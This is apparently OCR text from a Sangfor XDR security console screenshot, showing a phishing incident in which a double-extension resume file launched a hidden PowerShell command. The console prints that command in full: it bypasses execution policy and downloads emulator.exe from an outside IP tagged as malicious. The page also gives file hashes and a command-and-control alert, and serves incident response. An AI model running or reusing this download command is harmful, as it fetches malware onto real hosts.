 xdrsz.sangfor.com.cn/#/incident/sec-event/detail?disposeFileDisableFlag=true&quarantineHostDisableFlag=true&id=incident-87dfa098-8c8e-4442-8899-57ed2cdb55e5&viewInstanceID=645a21762413dc4d506ac1d9
更新
Sangfor XDR
功能全览
快捷入口
安全监控
总览
大屏
报表
检测响应
安全事件处理
安全告警分析
风险主机分析
日志检索
智能响应 推荐
安全GPT
攻防百宝箱
全局视角 ...
当前有2台接入设备存在异常
安全事件 / 安全事件详情
中危 主机存在疑似用户打开了双后... 来源 agent状
事件描述： 主机存在疑似用户打开了双后缀钓鱼文件异常行为
初始访问 执行 1 持久化 提权 防御规避 1
攻击故事线 时间线 威胁实体 SOAR剧本
图例
resume_招...
re
resume_招...
po
影响资产 192.168.101.252 (运营部)
powershell.exe
PowerShell.exe是一种基于任务的命令行shell和脚本语言，专为...
安全GPT 加白名单
基础信息
命令行参数
解码工具
powershell.exe -ExecutionPolicy Bypass -NoProfile -WindowStyle Hidden -Command "(New-Object
System.Net.WebClient).DownloadFile('http://213.91.128.133:8080/emulator.exe', 'C:/emulator.exe')";
文件路径 c:\windows\system32\windowspowershell\v1.0\powershell.exe
进程创建时间 2023-09-16 18:51:38 进程所属用户 Administrator
文件MD5 c031e215b8b08c752bf362f6d4c5d3ad
文件sha256 840e1f9dc5a29bebf01626822d7390251e9cf05bb3560ba7b68bdb8a41cf08e3
威胁告警(1)
通过可疑进程创建网络连接
疑似攻击者通过命令 与 213.91.128.133 建立网络连接，以对主机进行控制。
标签 高危 命令与控制
ATT&CK攻... 入口工具传输
检测引擎 IOA 发现时间 2023-09-16 18:51:39
IP 网络连接行为(1)
IP
2023.09.16
请输入IP
18:51:39
访问 213.91.128.133
初次访问时间 2023-09-16 18:51:39 总共访问次数 1次
威胁情报标签 恶意 minepool
地理位置 保加利亚
英 简